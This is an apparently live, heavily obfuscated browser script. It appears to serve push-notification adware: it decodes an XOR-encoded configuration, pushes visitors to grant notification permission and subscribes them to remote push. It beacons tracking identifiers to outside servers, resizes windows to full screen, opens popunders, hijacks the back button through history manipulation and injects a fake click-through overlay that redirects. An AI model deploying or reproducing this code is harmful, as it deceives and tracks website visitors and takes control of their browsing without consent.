B8y,z7;B8y="1";E9d.B9d();B8y+="4";B8y+="2";z7=E9d.T0c(+B8y);h(O7,e7,{sw_url:b,top_url:x});navigator[A7][z7][q7](function(e){var H8y,i8y,I8y,k7,V8,M7;H8y="2";H8y+="2";H8y+="0";i8y="2";E9d.B9d();i8y+="4";i8y+="3";I8y="2";I8y+="6";I8y+="6";k7=E9d.m0c(I8y - 0);V8=E9d.m0c(i8y | 19);M7=E9d.T0c(+H8y);h(k7,e7,{sw_url:b,top_url:x},function(a){a && k1 == a[C7] || t(k7,e7,{sw_url:b,top_url:x});});Notification[M7]()[q7](function(f){var L8y,b8y,o7,F7,k;L8y="20";L8y+="2";b8y="1";b8y+="87";o7=E9d.m0c(+b8y);F7=E9d.m0c(+L8y);z=f;va=!i;try{k=i;switch(z){case p7:k=o;za();break;case d7:k=s;Aa();break;case L7:(k=i,Ba());}localStorage[l7](o7,k[B7]());}catch(Za){}try{window[F7]();}catch(Za){}Ca=!i;p7 !== f?(Da && ea && (window[G7](i,i),window[K7][W7]?(top[j7][H8](screen[B8],screen[l8]),top[j7][H8](screen[B8],screen[l8])):(window[K7][m8] || window[K7][E8]) && (top[j7][R8] < screen[l8] || top[j7][T8] < screen[B8]) && window[H8](top[i8][B8],top[i8][l8])),h(b7,f,{},function(b){var q8y,n8,e,k,d;q8y="1";q8y+="8";q8y+="6";n8=E9d.m0c(q8y >> 277794112);b && k1 == b[C7] || t(b7,f);(e=d7 == z,k=L7 == z?J:K,d=L7 == z?eb:v);b=function(){N8 == k && A?d():ya(e,!s) || d();};I && !Ea()?b():a[n8]()[q7](b)[A8](b);})):(h(b7,f,{},function(a){a && k1 == a[C7] || t(b7,f);}),a[U7][t7]()[q7](function(a){var z8y,D8y,G8y,U8,t8,J8;z8y="1";z8y+="6";z8y+="6";D8y="1";D8y+="3";D8y+="6";G8y="8";E9d.Z9d();G8y+="8";U8=E9d.T0c(+G8y);t8=E9d.T0c(+D8y);J8=E9d.T0c(+z8y);h(J8,e7,{sw_url:b,top_url:x},function(a){E9d.Z9d();a && k1 == a[C7] || t(J8,e7,{sw_url:b,top_url:x});});ia=q8 !== a;if(i == ia)(h(U8,e7,{sw_url:b,top_url:x},function(a){a && k1 == a[C7] || t(U8,e7,{sw_url:b,top_url:x});}),fb(e));else {try{ca();}catch(c){}h(t8,e7,{sw_url:b,top_url:x},function(a){a && k1 == a[C7] || t(t8,e7,{sw_url:b,top_url:x});ja(U,ta);});}})[A8](function(a){E9d.B9d();L();}));})[A8](function(a){v();});h(V8,e7,{},function(a){a && k1 == a[C7] || t(V8,e7);});gb && hb();if(ba)try{ba();}catch(f){}})[A8](function(a){v();});})[A8](function(a){E9d.Z9d();h(O7,e8,{sw_url:b,top_url:x,error:a[B7]()},v);});}else {try{ka();}catch(c){}h(g8,e8,{},v);}}else {try{ka();}catch(c){}h(S8,e8,{},v);}},hb=function(){var d8y,M8y,a8y,S8y,o8y,Y8,h8,c8,v8,D8,a,b,c,e,f,k;d8y="2";d8y+="4";d8y+="1";M8y="1";M8y+="8";a8y="2";a8y+="0";a8y+="0";S8y="1";S8y+="6";E9d.Z9d();S8y+="2";o8y="9E";o8y+="14";Y8=+o8y;h8=E9d.m0c(+S8y);c8=E9d.m0c(+a8y);v8=E9d.m0c(M8y ^ 0);D8=E9d.T0c(+d8y);try{if(!p){(a=Math[P8](E7 + Y8 * Math[r8]())[B7](),b=v8 + (C + X8 + y + D8 + a),c=C + X8 + y + c8 + a + h8 + Math[P8](E7 + Y8 * Math[r8]())[B7](),e=s,f=function(){var a;E9d.Z9d();a=function(){var r8y,C1;r8y="50";r8y+="0";E9d.Z9d();C1=+r8y;T1 > e++ && setTimeout(f,C1);};Fa(c,function(b,c){E9d.B9d();var e,k;if(b && k1 == c){e=q8;try{e=JSON[Z8](b);}catch(f){a();return;}if(i == e[f8])a();else {k=e[s];s == e[i]?v():la=k;}}else a();});},k=document[u8](Q8));k[I8]=f;k[a8](w8,b);}}catch(d){}},ya=function(a,b){var j8y,x8y,V8y,s8y,N8y,y8y,J8y,F8y,n8y,E8y,W8y,m8y,T8y,k8,L8,R6,K8,x8,p8,W8,o8,l6,m6,G8,E6,T6,i6,c,e,f,k,d,g,h,m;j8y="1";j8y+="0";j8y+="9";x8y="2";E9d.B9d();x8y+="12";V8y="25";V8y+="6";s8y="2";s8y+="29";N8y="4";N8y+="6";y8y="6";y8y+="2";J8y="1";J8y+="1";F8y="5";F8y+="2";n8y="25";n8y+="2";E8y="1";E8y+="3";E8y+="2";W8y="9";W8y+="8";m8y="21";m8y+="0";T8y="8";T8y+="9";k8=E9d.T0c(+T8y);L8=E9d.m0c(m8y | 144);R6=E9d.T0c(W8y >> 1583087168);K8=E9d.m0c(E8y ^ 0);x8=E9d.T0c(n8y >> 1093886112);p8=E9d.T0c(F8y | 32);W8=E9d.m0c(+J8y);o8=E9d.T0c(y8y >> 512578496);l6=E9d.m0c("1" & 2147483647);m6=E9d.m0c(+N8y);G8=E9d.m0c(+s8y);E6=E9d.T0c(V8y * 1);T6=E9d.T0c(+x8y);i6=E9d.T0c(+j8y);c=Ea();if(!c)return !s;(e=c,c=c + (x8 + window[y8][d8][b8](x8)[s8](-o)[O8](x8)));--F;(f=document[y8][z8],k=f[I7](k8));if(-s == k)return !s;(d=f[C8](i,k),d=d + (k8 + encodeURIComponent(F[B7]())),k=f[I7](M8,k));-s != k && (d+=f[C8](k));e && (d=V(d,p8,e));W && (e=W[M],++M,M == W[f8] && (M=i),d=V(d,L8,e),d=V(d,o8,M));(d=V(d,F8,w),g=C + X8 + c + document[y8][G8] + d,h=R7,c=F + s);if(i == ib[G1](n) && Ga && -s != ma && c <= ma)try{d=K8;c < ma && (d+=W8 + X(o));m=new URL(C + X8 + Ga);m[j8][H6](B6,n);m[j8][H6](l6,w);m[j8][H6](m6,(r || R7) + E6);m[j8][H6](R6,u);m[j8][H6](T6,d);m[j8][H6](i6,u || B(E7,M1)[B7]());h=m[B7]();}catch(l){}m=function(){var A8y,n6;A8y="8";A8y+="4";n6=E9d.T0c(+A8y);E9d.B9d();h?(window[y8][N6]=h,setTimeout(function(){a?Ha(g):history[n6]();},H7)):a?Ha(g):history[n6]();};if(b)m();else if(a)m();else if(A6 != typeof window[J6])try{window[J6](z,m);}catch(l){m();}else m();return !i;},Ea=function(){var K8y,q6;K8y="5";E9d.B9d();K8y+="9";q6=E9d.T0c(K8y - 0);return i > F?q8:X(B1,q6);},V=function(a,b,c){var e,f;e=a[I7](y7 + b + U6);-s == e && (e=a[I7](M8 + b + U6));f=R7;-s == e?f=a + M8 + b + U6 + encodeURIComponent(c):(++e,f=a[C8](i,e),f+=b + U6 + encodeURIComponent(c),b=a[I7](M8,e),-s != b && (f+=a[C8](b)));return f;},jb=function(a){var w8y,e8y,v8y,t6,e6,V6,b;w8y="2";w8y+="0";w8y+="6";e8y="2";e8y+="6";e8y+="5";v8y="1";v8y+="4";v8y+="6";t6=E9d.T0c(v8y | 144);e6=E9d.T0c(e8y >> 1603815904);V6=E9d.m0c(+w8y);b=U6[t6]((H1 - a[f8] % H1) % H1);a=(a + b)[w7](/\-/g,V6)[w7](/_/g,N7);a=window[e6](a);for(var b=new Uint8Array(a[f8]),c=i;c < a[f8];++c){b[c]=a[g6](c);}return b;},fb=function(a){var t8y,S6,b;t8y="1";t8y+="5";t8y+="1";S6=E9d.m0c(t8y >> 1509835264);b=R7;try{b=jb(Y);}catch(c){var g0y,P6;g0y="6";g0y+="1";P6=E9d.m0c(g0y | 40);h(S6,P6,{},function(a){a && k1 == a[C7] || t(S6,P6);L();});return;}E9d.B9d();a[U7][S6]({userVisibleOnly:!i,applicationServerKey:b})[q7](function(a){var Q0y,u0y,U0y,v6,Y6,r6,d,g;Q0y="15";Q0y+="6";u0y="1";u0y+="3";u0y+="9";U0y="4";U0y+="3";v6=E9d.m0c(+U0y);Y6=E9d.m0c(u0y >> 1065346464);r6=E9d.m0c(Q0y & 2147483647);function b(){Fa(g,function(a,c){E9d.Z9d();k1 != c && T1 > d?(++d,b()):L();});}function f(){h(S6,e7,{vapkey:Y,subscription:a,sw_version:T,info:Z},function(a){(!a || k1 != a[C7]) && T1 > d?(++d,f()):(d=i,la?ja(U,b):ja(U,L));});}E9d.Z9d();h(Y6,e7,{},function(a){a && k1 == a[C7] || t(Y6,e7);});ia=!i;U[r6]=a;(d=i,g=C + X8 + y + v6 + la);t(S6,e7,{vapkey:Y,subscription:JSON[Y7](a),sw_version:T,info:Z},T1);f();})[A8](function(a){E9d.B9d();h(S6,e8,{error:Ia(a)},function(b){E9d.B9d();b && k1 == b[C7] || t(S6,e8,{error:Ia(a)});L();});});},t=function(a,b,c,e){var R0y,c6;R0y="2";R0y+="36";c6=E9d.T0c(R0y - 0);try{navigator[A7][X6][D6]({type:c6,event:a,status:b,event_data:c || ({}),retry:e || i});}catch(f){}},h=function(a,b,c,e){kb[G1](a) && O1 > B(s,O1)?e && e({status:k1}):(a={event:a,timestamp:new Date()[j1](),event_data:c || ({}),status:b,tag_id:n,sub_id1:r,sub_id2:u,cookie_id:w,domain:y,lp_name:lb,as_name:na,hop:F + s},mb(oa,encodeURIComponent(H(JSON[Y7](a),B1)),e));},mb=function(a,b,c){var p0y,I6,e;p0y="1";p0y+="6";p0y+="7";I6=E9d.T0c(p0y << 1352135712);try{e=new XMLHttpRequest();c && (e[h6](Z6,(function(a){a(this);})[f6](e,c),e),e[h6](u6,(function(a){E9d.Z9d();a(this);})[f6](e,c),e));e[Q6](I6,a,!i);e[a6](b);}catch(f){c && c(q8);}},Fa=function(a,b){var Z0y,y6,c;Z0y="11";Z0y+="4";y6=E9d.m0c(Z0y - 0);if(A6 != typeof XMLHttpRequest){c=new XMLHttpRequest();b && (c[h6](Z6,(function(a){var c0y,w6;c0y="2";c0y+="9";w6=E9d.T0c(+c0y);E9d.B9d();k1 == this[C7] && this[w6]?a(this[w6],this[C7]):a(R7,this[C7]);})[f6](c,b),c),c[h6](u6,(function(a){E9d.B9d();a(R7,i);})[f6](c,b),c));c[Q6](x6,a,!i);c[a6]();}else self[y6](a)[q7](function(a){var l0y,d6;E9d.B9d();l0y="12";l0y+="6";d6=E9d.T0c(+l0y);b && a[d6]()[q7](function(c){b(c,a[C7]);})[A8](function(a){b(R7,i);});})[A8](function(a){E9d.Z9d();b && b(R7,i);});},Wa=function(){var C0y,Y0y,O0y,P0y,b6,z6,s6,O6,a,b;C0y="3";C0y+="0";Y0y="2";Y0y+="6";Y0y+="0";O0y="1";O0y+="9";P0y="2";P0y+="1";E9d.Z9d();P0y+="3";b6=E9d.T0c(P0y - 0);z6=E9d.T0c(+O0y);s6=E9d.m0c(+Y0y);O6=E9d.T0c(+C0y);try{a=new URL(C + X8 + nb + b6);a[j8][H6](B6,n);a[j8][H6](s6,new URL(location[N6])[d8]);a[j8][H6](O6,X(N1));b=new XMLHttpRequest();b[Q6](x6,a[B7](),!i);b[z6]=!i;b[a6](q8);}catch(c){}},Ia=function(a){var X0y,h0y,k0y,k6,C6,M6,b;X0y="17";X0y+="6";h0y="24";h0y+="8";k0y="1";k0y+="7";k0y+="2";k6=E9d.T0c(k0y * 1);C6=E9d.T0c(+h0y);M6=E9d.T0c(+X0y);b=R7;a[k6] && (b+=a[k6]);a[C6] && (b+=M6 + a[C6]);return b;},ja=function(a,b){var c;E9d.B9d();try{if(a){c=H(JSON[Y7](a),B1);Ja[H6](fa,c)[q7](function(){b && b();})[A8](function(a){b && b();});}else b && b();}catch(e){b && b();}},Ya=function(a){E9d.Z9d();try{Ja[p6](fa)[q7](function(b){E9d.Z9d();var c;try{c=q8;b && (c=JSON[Z8](Ka(b,B1)));a && a(c);}catch(e){a && a(q8);}})[A8](function(b){E9d.B9d();a && a(q8);});}catch(b){a && a(q8);}},La=function(a){p?a && N(a):L6 != a && N8 != a || !A || N(A);},ta=function(){E9d.B9d();O(aa);},eb=function(){O(J);},v=function(){O(K);},L=function(){var a0y,S0y,o0y,z0y,D0y,G0y,q0y,L0y,b0y,H0y,i0y,I0y,B0y,f0y,E9,i9,K6,j6,R9,F6,l9,B9,T9,N9,J9,o6,m9,W6,G6,a,b,c;a0y="8";a0y+="0";S0y="2";S0y+="4";S0y+="5";o0y="9";o0y+="9";z0y="1";z0y+="7";z0y+="8";D0y="2";D0y+="5";G0y="20";G0y+="8";q0y="2";q0y+="3";q0y+="3";L0y="2";L0y+="4";b0y="3";b0y+="2";H0y="2";H0y+="0";H0y+="3";i0y="5";i0y+="0";I0y="6";I0y+="4";B0y="1";B0y+="1";B0y+="2";f0y="2";f0y+="4";f0y+="0";E9=E9d.m0c(+f0y);i9=E9d.m0c(B0y | 16);K6=E9d.m0c(I0y ^ 0);j6=E9d.T0c(i0y - 0);R9=E9d.T0c("3" - 0);F6=E9d.T0c(H0y | 129);l9=E9d.m0c(+b0y);B9=E9d.T0c(L0y - 0);T9=E9d.m0c(q0y << 346538720);N9=E9d.m0c(+G0y);J9=E9d.T0c(D0y * 1);o6=E9d.m0c(+z0y);m9=E9d.T0c(+o0y);W6=E9d.m0c(+S0y);E9d.Z9d();G6=E9d.T0c(+a0y);if(pa)try{(a=o6 + ob,a=a + F6,b=ua(),c=new URL(a));c[j8][H6](B6,pb);c[j8][H6](G6,w);c[j8][H6](K6,B(E7,M1)[B7]());c[j8][H6](W6,n);c[j8][H6](j6,H9);c[j8][H6](B9,l9);c[j8][H6](m9,b);c[j8][H6](E9,qb([R9,T9,E9]));c[j8][H6](i9,N9);c[j8][H6](n9,A9);a=c[B7]();a={rt_url:a,push_id:b,type:J9};try{navigator[A7][X6][D6](a);}catch(e){}}catch(e){}O(G);},O=function(a,b){E9d.B9d();function c(){var M0y,q9;M0y="7";M0y+="6";q9=E9d.m0c(+M0y);L6 != a && N8 != a || !A?I?N(oa + q9):U9 == a && window[U9]():N(A);}if(p)a && N(a);else if(!b && Ca && A6 != typeof window[J6])try{window[J6](z,c);}catch(e){c();}else c();},N=function(a){window[G7](i,i);window[K7][W7]?top[j7][H8](screen[B8],screen[l8]):(window[K7][m8] || window[K7][E8]) && (top[j7][R8] < screen[l8] || top[j7][T8] < screen[B8]) && window[H8](top[i8][B8],top[i8][l8]);window[y8][N6]=a;},Ha=function(a){var F0y,n0y,E0y,W0y,m0y,T0y,r0y,d0y,e9,S9,Y9,P9,s1,d1,z1,g9,b,c;F0y="9";F0y+="6";n0y="1";n0y+="3";n0y+="0";E0y="5";E0y+="0";W0y="6";W0y+="5";m0y="1";m0y+="6";m0y+="3";T0y="7";T0y+="0";r0y="1";r0y+="3";r0y+="5";d0y="2";d0y+="1";d0y+="6";e9=E9d.T0c(+d0y);S9=E9d.m0c(+r0y);Y9=E9d.m0c(T0y | 2);P9=E9d.T0c(m0y >> 131106080);s1=+W0y;d1=E0y ^ 0;z1=+n0y;g9=E9d.T0c(F0y * 1);if(!Ma && Da){(b=window[i8][t9] / o - d1,c=window[i8][V9] / o - s1);window[Q6](a,R7,e9 + O1[B7]() + g9 + z1[B7]())[G7](b,c);ea && setTimeout(function(){E9d.B9d();window[U9]();},H7);}else (history[S9](q8,document[P9],window[y8][N6],!i),history[Y9](),window[y8][N6]=a);},Ta=function(){var J0y,b1,a,b,c;J0y="6";J0y+="0";b1=J0y - 0;E9d.B9d();if(-s == Na)return !s;(a=sessionStorage[r9](m7),b=Math[W1](new Date()[j1]() / H7)[B7](),c=b1 * Na);return !a || b - a > c?!i:!s;},ha=function(a){var b;E9d.Z9d();b=document[u8](v9);b[N6]=a;if(s >= b[z8][f8])return a;b=a[I7](b[z8]);return -s == b?a:a[C8](i,b);},Ua=function(a){var C7y,Y7y,O7y,P7y,l7y,c7y,Z7y,p7y,R7y,Q7y,u7y,U7y,g7y,t0y,w0y,e0y,v0y,K0y,A0y,j0y,x0y,V0y,s0y,N0y,y0y,d9,f9,a9,Q9,o9,W9,F9,b9,K9,l5,D9,G9,O9,s9,X9,M9,j9,L9,u9,y9,x9,z9,p9,H5,h9,C9,k9,I9,c9,B5,b,c,e,d,k,g,h,l,m;C7y="1";C7y+="8";C7y+="0";Y7y="25";Y7y+="7";O7y="2";O7y+="68";P7y="4";P7y+="4";l7y="7";l7y+="1";c7y="4";c7y+="2";Z7y="2";Z7y+="1";p7y="1";p7y+="0";p7y+="3";R7y="6";R7y+="5";Q7y="1";Q7y+="9";Q7y+="0";u7y="1";u7y+="9";u7y+="1";U7y="11";U7y+="3";g7y="7";g7y+="9";t0y="2";t0y+="3";t0y+="1";w0y="2";w0y+="6";w0y+="2";e0y="9";e0y+="2";v0y="18";v0y+="1";K0y="23";K0y+="0";A0y="1";A0y+="59";j0y="1";j0y+="0";j0y+="5";x0y="1";x0y+="8";x0y+="3";V0y="1";V0y+="2";V0y+="2";s0y="1";s0y+="7";s0y+="0";N0y="1";N0y+="6";N0y+="5";y0y="1";y0y+="6";y0y+="8";d9=E9d.T0c(+y0y);f9=E9d.T0c(+N0y);a9=E9d.m0c(+s0y);Q9=/crios/;o9=E9d.m0c(+"4");W9=E9d.m0c(+V0y);F9=E9d.m0c(x0y - 0);b9=E9d.T0c(+j0y);K9=E9d.m0c(A0y >> 1772593440);l5=E9d.m0c(+K0y);D9=E9d.T0c(v0y ^ 0);G9=E9d.T0c(e0y | 80);O9=E9d.m0c(+w0y);s9=E9d.m0c(+t0y);X9=E9d.m0c(g7y | 15);M9=E9d.T0c(U7y & 2147483647);j9=E9d.T0c(u7y - 0);L9=E9d.m0c(Q7y * 1);u9=/chrome/;y9=E9d.T0c(R7y ^ 0);x9=E9d.m0c(p7y & 2147483647);z9=E9d.T0c(+Z7y);p9=E9d.m0c(+c7y);H5=E9d.m0c(+l7y);h9=/gsa/;C9=E9d.m0c(P7y * 1);k9=E9d.T0c(+O7y);I9=/edge/;c9=E9d.m0c(Y7y & 2147483647);B5=E9d.m0c(+C7y);(b=window[X9][r9](D9) || i,b=Number(b) + s);window[X9][l7](D9,b);c=document[c9] || R7;if((h9[Z9](navigator[p1][f9]()) || u9[Z9](navigator[p1][f9]()) || Q9[Z9](navigator[p1][f9]())) && !I9[Z9](navigator[p1][f9]()) && (c === window[y8][N6] || R7 === c || s < b || s < window[a9][f8]))window[y8][N6]=a;else {b=document[u8](w9);b[x9]=y9;e=document[u8](d9);e[b9]=s9;c=document[u8](d9);c[O9]=z9;e[k9](c);d=document[u8](d9);d[O9]=C9;c[k9](d);k=document[u8](d9);k[O9]=M9;c[k9](k);k=document[u8](d9);k[O9]=p9;c[k9](k);d[L9]=o9;g=document[u8](d9);g[O9]=F9;g[L9]=G9;h=document[u8](d9);h[O9]=F9;h[L9]=K9;d=document[u8](d9);d[a8](w9,W9);(l=function(){g[j9](H5,l);document[B5][j9](H5,l);window[y8][N6]=a;E9d.Z9d();setTimeout(function(a){e[l5]();La(G);},H7);},m=function(){h[j9](H5,m);document[B5][j9](H5,l);e[l5]();La(G);});g[h6](H5,l);document[B5][h6](H5,l);k[k9](g);s == Oa?(h[h6](H5,m),k[k9](h)):o == Oa && (d[h6](H5,m),c[k9](d));document[B5][k9](b);document[B5][k9](e);}},xa=function(){var a;try{a=P || q8;if(a)return a[w8];}catch(b){}return R7;},B=function(a,b){return Math[P8](Math[r8]() * (b + s - a)) + a;},qb=function(a){E9d.Z9d();return s == a[f8]?a[i]:a[Math[P8](Math[r8]() * a[f8])];},ua=function(){var X7y,h7y,k7y,E5,R5,m5;X7y="2";X7y+="2";X7y+="2";h7y="2";h7y+="6";h7y+="1";k7y="1";k7y+="9";k7y+="6";E5=E9d.T0c(+k7y);R5=E9d.T0c(+h7y);m5=E9d.T0c(X7y << 448497184);function a(a){return (Math[r8]() * (s << (a << o)) ^ Date[m5]() | i)[B7](q1)[s8](-a);}return [a(H1) + a(H1),a(H1),E5 + a(j),(H1 * Math[r8]() | E1)[B7](q1) + a(j),Date[m5]()[B7](q1)[s8](-T1) + a(o)][O8](R5);});if(A6 == typeof window){if(sa)try{sa(D);}catch(a){}}else {if(A6 != typeof window[T5])try{g=window[T5]();D=g[i];ba=g[s];}catch(a){return;}if(D){(X=function(a,b){var B7y,f7y,i5,N5;B7y="5";B7y+="8";f7y="1";f7y+="6";i5=E9d.m0c(+f7y);N5=E9d.T0c(B7y & 2147483647);b=b || i5;E9d.Z9d();for(var c=R7,e=b[f8],d=i;d < a;d++){c+=b[N5](Math[P8](Math[r8]() * e));}return c;},H=function(a,b){var k,g,e;for(var c=X(b),e=R7,d=i;d < a[f8];d++){(k=a[g6](d),g=c[g6](d % c[f8]),e=e + String[n5](k ^ g));}return btoa(c + e)[w7](/=/g,R7);},Ka=function(a,b){var c,k,g,d;a=atob(a);c=a[C8](i,b);a=a[C8](b);for(var d=R7,f=i;f < a[f8];f++){(k=a[g6](f),g=c[g6](f % c[f8]),d=d + String[n5](k ^ g));}return d;},Ja=(function(){var L7y,b7y,H7y,i7y,I7y,Y5,e5,r5,V5,U5,c;L7y="2";L7y+="7";L7y+="0";b7y="1";E9d.Z9d();b7y+="58";H7y="1";H7y+="01";i7y="1";i7y+="6";i7y+="9";I7y="1";I7y+="8";I7y+="2";Y5=E9d.T0c(I7y & 2147483647);e5=E9d.T0c(+i7y);r5=E9d.m0c(+H7y);V5=E9d.m0c(b7y | 148);U5=E9d.m0c(L7y * 1);function a(){c || (c=new Promise(function(a,b){var G7y,q7y,q5,A5,c;G7y="1";G7y+="8";G7y+="8";q7y="2";q7y+="5";q7y+="3";q5=E9d.T0c(q7y - 0);A5=E9d.m0c(G7y << 714339808);c=indexedDB[Q6](A5,s);c[J5]=function(){b(c[u6]);};c[q5]=function(){E9d.B9d();var D7y,t5;D7y="1";D7y+="1";D7y+="9";t5=E9d.T0c(+D7y);c[U5][t5](V5);};c[e5]=function(){a(c[U5]);};}));return c;}function b(b,c){return a()[q7](function(a){E9d.B9d();return new Promise(function(d,g){var S7y,o7y,z7y,g5,S5,P5,h;S7y="1";S7y+="21";o7y="2";o7y+="59";z7y="7";z7y+="5";g5=E9d.T0c(+z7y);S5=E9d.T0c(+o7y);P5=E9d.m0c(S7y | 89);h=a[g5](V5,b);h[S5]=function(){d();};h[J5]=function(){E9d.Z9d();g(h[u6]);};c(h[P5](V5));});});}return {get:function(a){var c;return b(Y5,function(b){c=b[p6](a);})[q7](function(){E9d.Z9d();return c[U5];});},set:function(a,c){return b(r5,function(b){E9d.B9d();var a7y,v5;a7y="2";a7y+="7";a7y+="2";v5=E9d.m0c(a7y & 2147483647);b[v5](c,a);});},"delete":function(a){E9d.Z9d();return b(r5,function(b){var M7y,X5;M7y="7";M7y+="3";X5=E9d.m0c(M7y & 2147483647);b[X5](a);});},clear:function(){E9d.B9d();return b(r5,function(a){var d7y,D5;d7y="1";d7y+="0";d7y+="7";D5=E9d.T0c(d7y | 0);a[D5]();});},keys:function(){var a;a=[];return b(Y5,function(b){var m7y,T7y,r7y,Z5,h5,c5;m7y="1";m7y+="5";m7y+="0";T7y="4";T7y+="7";r7y="12";E9d.B9d();r7y+="0";Z5=E9d.m0c(+r7y);h5=E9d.m0c(+T7y);c5=E9d.m0c(m7y ^ 0);(b[c5] || b[h5])[Z5](b)[e5]=function(){var E7y,W7y,Q5,u5,f5;E7y="1";E7y+="4";E7y+="5";W7y="1";W7y+="6";W7y+="1";Q5=E9d.T0c(+"5");u5=E9d.T0c(+W7y);E9d.B9d();f5=E9d.T0c(E7y * 1);this[U5] && (a[f5](this[U5][u5]),this[U5][Q5]());};})[q7](function(){E9d.B9d();return a;});}};})(),g=Ka(D,B1),d=JSON[Z8](g),T=d[i],n=d[s],r=d[o],u=d[j],w=d[H1],Y=d[B1],rb=d[l1],G=d[m1],K=d[E1],Pa=d[R1],A=d[T1],lb=d[i1],na=d[N1],Qa=d[n1],E=d[A1],ga=d[J1],db=d[q1],F=d[U1],ea=d[t1],I=d[V1],Ra=d[e1],M=d[g1],J=d[S1],cb=d[P1],Sa=d[Y1],gb=d[r1],sb=d[v1],aa=d[X1],pa=d[D1],Ga=d[c1],ma=d[h1],Va=d[Z1],Na=d[f1],Oa=d[u1],tb=d[Q1],pb=d[I1],ob=d[a1],Da=d[w1],nb=d[x1],wa=d[y1],Z=R7);wa && (Z+=I5);p=E?!i:!s;A && (A=decodeURIComponent(A));ga && (p=!i);y=window[y8][a5];p && Qa && (y=Qa);(C=window[K7][y8][w5],z=L7,va=!s,oa=C + X8 + y,x=top[y8][N6],ia=!s,W=q8);Ra && (W=Ra[b8](x5));(la=R7,Ca=!s,R=q8,kb=y5[b8](d5),ib=[b5,s5],$a=[O5],Ba=function(){},za=function(){},Aa=function(){},ca=function(){},ka=function(){},Xa={onPermissionDefault:function(a){E9d.Z9d();Ba=a;},onPermissionAllowed:function(a){E9d.Z9d();za=a;},onPermissionDenied:function(a){Aa=a;},onAlreadySubscribed:function(a){ca=a;},onNotificationUnsupported:function(a){ka=a;}},U={tag_id:n,sub_id1:r,sub_id2:u,cookie_id:w,domain:y,vapkey:Y,sw_ver:T});try{(Ma=z5[Z9](navigator[p1]),ub=-s < navigator[p1][F1]()[I7](k5),vb=[C5,M5],wb=p5[b8](d5));if([L5][G1](n) || ub && wb[G1](n) || p && Ma && vb[G1](n))return;}catch(a){}(ab={identify:function(a){E9d.B9d();return new Promise(function(b,c){var F7y,n7y,o5,F5,d;F7y="8";F7y+="2";n7y="8";n7y+="5";o5=E9d.m0c(+n7y);F5=E9d.m0c(F7y | 16);d=document[u8](Q8);d[a8](w8,a);d[a8](V9,o5);E9d.B9d();d[a8](t9,o5);d[a8](w9,F5);d[h6](Z6,function(){E9d.B9d();b(A9);});d[h6](u6,function(){b(H9);});});},analyze:function(a){var V7y,s7y,N7y,y7y,J7y,G5,H0,K5,j5,W5,b,c,d,f;V7y="2";V7y+="63";s7y="2";s7y+="2";s7y+="1";N7y="4";N7y+="8";y7y="1";y7y+="73";J7y="4";J7y+="1";G5=E9d.T0c(+J7y);H0=E9d.m0c(y7y * 1);K5=E9d.T0c(N7y | 0);j5=E9d.T0c(s7y - 0);W5=E9d.T0c(+V7y);(b=this[G5](K5),c=this[G5](W5),d=this[G5](j5),f=s === navigator[H0][f8]?H9:A9);Promise[W7]([b,c,d])[q7](function(b){var x7y,B0;x7y="1";E9d.B9d();x7y+="1";x7y+="8";B0=E9d.T0c(+x7y);a(B0 == b[i] + b[s] + b[o] + f);});}},fa=l0,P=(function(){var A7y,j7y,m0,E0,a,b;A7y="4";A7y+="9";j7y="1";j7y+="0";j7y+="6";m0=E9d.m0c(+j7y);E0=E9d.T0c(+A7y);try{(a=document[m0]) || (b=document[E0](R0),a=b[b[f8] - s]);return a;}catch(c){}return q8;})());i != Pa && setTimeout(function(){E9d.B9d();p7 != z && O(rb,!i);},H7 * Pa);P && (R=P[I8] || window[T0],P[I8]=q8);if(ga){if(E=xa()){l=document[u8](v9);l[N6]=E;q(l[z8],i0) && (r=q(l[z8],i0));q(l[z8],N0) && (u=q(l[z8],N0));q(l[z8],n0) && (n=q(l[z8],n0));q(l[z8],A0) && (G=q(l[z8],A0));q(l[z8],J0) && (K=q(l[z8],J0));q(l[z8],q0) && (J=q(l[z8],q0));q(l[z8],U0) && (aa=q(l[z8],U0));(qa=oa + N7,g={sw_url:E,smf:s,smv:tb});n && (g[n0]=n);r && (g[t0]=r);u && (g[V0]=u);w && (g[F8]=w);I && (g[e0]=I);Sa && (g[g0]=Sa);na && (g[S0]=na);G && (g[A0]=G);K && (g[J0]=K);J && (g[q0]=J);aa && (g[U0]=aa);pa && (g[n9]=pa);D=encodeURIComponent(H(JSON[Y7](g),B1));(qa=qa + D,Q=document[u8](R0));Q[P0]=Y0;Q[w8]=qa;Q[I8]=R;Q[J5]=function(){S();};ra=P;ra?ra[r0][v0](Q,ra):S();}}else sb?(n7 in window)?window[X0]=S:v():S();}}}catch(a){}})("Mk9ySVNpbUN5fQdtXmtkBHtEfGYQY1BrfxAsRHhhV3kQf35Tf0N+fgZ7QXF+UHYWeX4EKxF7Nwp6FyhnC3tQZXEQY1ALEmAVHyYyQBYqIWBrDRgCIkEiGR1+fyZEMTlVex0ZH1V9Gg8Ca3cdKDVbel8sZ2QuBD4/d3tHOTtKGCALEQoJRiEnUDoWEwlTFRwuA0gNB2QjYndDGiQQY1AqP108F2t/EG1ea3Eef15rcR5tASA9VSMXa38QbV5rMF0hATw4RyMGID1VKhEofVEgH2t/EG1ePSFHKl4vMl48F2U9RyMeZX4DY1Brf1QuHjo2HiEHJT8eIQclPx5tUGU1UyMBLH9ULh46Nh4pEyUgV2MUKD9BKl5rcR5tUGU1UyMBLH8QbV5kYh5tFyQxVz0aID4cLBFrfwNjQmVxBmFBa38QbV5rMlYgED86VzgXZzBeOhBrfwF/Xi8yXjwXZXFTIR05I109Bjw9WzsLPTxBO1wgPVQgUGU1UyMBLH8QOxVzfB0/ACYrS3ABLCFEKgB0PlcsGig9USoBZytLNVQ5PEA7T31nAWkBLDBAKgZ0YlB9SnoxCnkQLGYAfEJ4ZQUtQCs3USxGcGMBeER5cR5+QHkO",null,s);